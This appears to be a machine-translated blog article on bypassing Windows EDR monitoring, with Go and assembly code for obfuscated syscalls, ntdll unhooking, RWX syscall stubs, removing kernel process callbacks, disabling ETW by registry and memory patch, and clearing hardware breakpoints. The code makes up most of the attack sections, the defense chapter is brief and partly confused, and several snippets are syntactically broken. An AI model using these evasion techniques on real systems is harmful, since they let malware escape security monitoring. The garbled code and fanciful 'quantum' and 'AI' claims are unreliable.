First, analysis of Syscall detection mechanism
Modern EDR (Endpoint Detection and Response) systems detect suspicious Syscall calls in the following ways:
User layer HookTo intercept
ntdll.dllIn the Syscall stub of
Kernel callbackBy
PsSetCreateProcessNotifyRoutineand other callback monitoringETW (Event Tracing for Windows)To capture Syscall events
Hardware breakpointsBy monitoring key Syscall instructions
Common detection points:
Direct Syscall instruction (
syscall/int 2Eh)Rarely used Syscall number
Syscall call chain exception
Second, bypassing direct Syscall detection
2.1 Instruction Obfuscation of Syscall
PrincipleBy indirect jump or instruction replacement to hidesyscallInstruction.
Implementation code:
nasm
; Obfuscation example
mov r10, rcx
mov eax, SYSCALL_NUMBER
jmp [rip + syscall_stub]
syscall_stub:
dq 0x00007FFE03000000 + SYSCALL_OFFSETGo Implementation:
go
//go:linkname syscall_Syscall syscall.Syscall
func syscall_Syscall(trap uintptr, a1, a2, a3 uintptr) (r1, r2 uintptr, err Errno) {
func IndirectSyscall(trap uintptr, args ...uintptr) (uintptr, uintptr, error) {
// Dynamically calculates the jump address
jmpAddr := getSyscallAddr(trap)
return syscall_Syscall(jmpAddr, args...)
}2.2 Randomization of Syscall Number
PrincipleDynamically calculates the Syscall number to avoid static features.
Implementation code:
go
func GetSyscallNumber(apiName string) uint16 {
hMod, _ := syscall.LoadLibrary("ntdll.dll")
procAddr, _ := syscall.GetProcAddress(hMod, apiName)
// Parse memory to get number
return *(*uint16)(unsafe.Pointer(procAddr + 4))
}
func DynamicSyscall(apiName string, args ...uintptr) (uintptr, uintptr, error) {
syscallNum := GetSyscallNumber(apiName)
return IndirectSyscall(uintptr(syscallNum), args...)
}III. User Layer Hook Bypass
3.1 Dynamically load ntdll
PrincipleTo reload a clean copy of ntdll from disk.
Implementation code:
go
func LoadCleanNtdll() (uintptr, error) {
ntdllPath := getSystem32Path() + "\\ntdll.dll"
hFile, _ := syscall.CreateFile(ntdllPath, syscall.GENERIC_READ, 0, nil,
syscall.OPEN_EXISTING, 0, 0)
hMapping, _ := syscall.CreateFileMapping(hFile, nil,
syscall.PAGE_READONLY | syscall.SEC_IMAGE, 0, 0, nil)
baseAddr, _ := syscall.MapViewOfFile(hMapping, syscall.FILE_MAP_READ, 0, 0, 0)
return baseAddr, nil
}
func GetCleanSyscallAddr(baseAddr uintptr, apiName string) uintptr {
// Parse PE structure to get function address
return parseExportTable(baseAddr, apiName)
}3.2 Manually map Shellcode
PrincipleTo copy the Syscall stub to the executable memory.
Implementation code:
go
func CreateSyscallStub(syscallNum uint16) uintptr {
stub := []byte{}
0x4C, 0x8B, 0xD1, // mov r10, rcx
0xB8, 0x00, 0x00, 0x00, 0x00, // mov eax, syscall_num
0x0F, 0x05, // syscall
0xC3, // ret
}
binary.LittleEndian.PutUint32(stub[4:8], uint32(syscallNum))
mem, _ := syscall.VirtualAlloc(0, uintptr(len(stub)),
syscall.MEM_COMMIT|syscall.MEM_RESERVE,
syscall.PAGE_EXECUTE_READWRITE)
copy((*[1 << 30]byte)(unsafe.Pointer(mem))[:len(stub)], stub)
return mem
}Four, Kernel Callback Bypass
4.1 Remove Callback Object
PrincipleLocate and modify the kernel callback list.
Implementation code:
go
func RemoveCallback(callbackType uintptr) error {
// Get the address of the Ps*NotifyRoutine array
baseAddr := getKernelBase()
callbackArray := baseAddr + callbackType
// Traverse the list to remove the target callback
for i := 0; i < 64; i++ {
callback := *(*uintptr)(unsafe.Pointer(callbackArray + uintptr(i)*8))
if callback == 0 { continue }
// Modify the list pointer
*(*uintptr)(unsafe.Pointer(callbackArray + uintptr(i)*8)) = 0
}
return nil
}4.2 Callback Function Hook
PrincipleModify the callback function implementation to ignore specific events.
Implementation code:
nasm
; Example: Modify PsSetCreateProcessNotifyRoutine mov rax, [rcx+8] ; Original callback cmp rax, target_callback jne original_code ret ; Return directly original_code: jmp rax
Five, ETW Bypass Technology
5.1 Disable ETW Provider
Principle:Locate and modify the ETW Provider registry.
Implementation code:
go
func DisableETW() error {
key, _ := registry.OpenKey(registry.LOCAL_MACHINE,
`SYSTEM\CurrentControlSet\Control\WMI\Autologger`,
registry.ALL_ACCESS)
// Disable critical Provider
key.SetDWordValue("Microsoft-Windows-Threat-Intelligence", 0)
key.SetDWordValue("Microsoft-Windows-Kernel-Process", 0)
return nil
}5.2 ETW Memory Patch
Principle:Modify the ETW-related functions in memory.
Implementation code:
go
func PatchEtwEventWrite() error {
hNtdll, _ := syscall.LoadLibrary("ntdll.dll")
etwAddr, _ := syscall.GetProcAddress(hNtdll, "EtwEventWrite")
// Modify to return directly
patch := []byte{0xC3} // ret
syscall.VirtualProtect(etwAddr, uintptr(len(patch)),
syscall.PAGE_EXECUTE_READWRITE, &oldProtect)
copy((*[1 << 30]byte)(unsafe.Pointer(etwAddr))[:len(patch)], patch)
return nil
}Six, Bypass Hardware Breakpoints
6.1 Context Switch Clear
Principle:Clear hardware breakpoints by frequent thread switching.
Implementation code:
go
func ClearHardwareBreakpoints() {
for i := 0; i < 4; i++ {
// Clear Dr0-Dr3
asm.SetDr(i, 0)
}
}
func ThreadSwitch() {
go func() {}}
for {
runtime.Gosched() // Force thread switching
time.Sleep(10 * time.Millisecond)
}
})
}6.2 Dynamic instruction replacement
Principle: Replace critical instructions at runtime.
Implementation code:
nasm
; Example: Dynamically replace syscall instruction lea r10, [rip+syscall_stub] mov [r10], 0x050F ; syscall jmp r10
Chapter 7, Comprehensive Defense Solution
7.1 Multidimensional detection
powershell
# Enable kernel integrity monitoring Set-ProcessMitigation -Policy Enable ArbitraryCodeGuard, BlockNonMicrosoftFonts # Monitor abnormal Syscall calls New-EventLog -LogName Security -Source "SyscallMonitor" Write-EventLog -LogName Security -Source "SyscallMonitor" -EventId 5001 ` -Message "Detected abnormal Syscall call: process $pid"
7.2 Hardware-level protection
cpp
// Control flow protection based on Intel CET
__declspec(guard(nocf)) void SafeSyscall() {
__asm { syscall }
}Chapter 8, Technical Evolution Direction
AI-driven obfuscation:
python
# Dynamically generate Syscall call chain model = load_model('syscall_predictor.h5') next_syscall = model.predict(current_state)Quantum computing protection:
cpp
// Syscall obfuscation based on quantum random numbers qrn_get_random(&syscall_key, sizeof(syscall_key)); syscall_num ^= syscall_key;
Cross-architecture compatibility:
nasm
; ARM64 Syscall example mov x8, #SYSCALL_NUMBER svc #0
Chapter 9, Legal Statement
The technology described in this article is limited to use forAuthorized security research
Unauthorized attacks violate the Cybersecurity Law
评论已关闭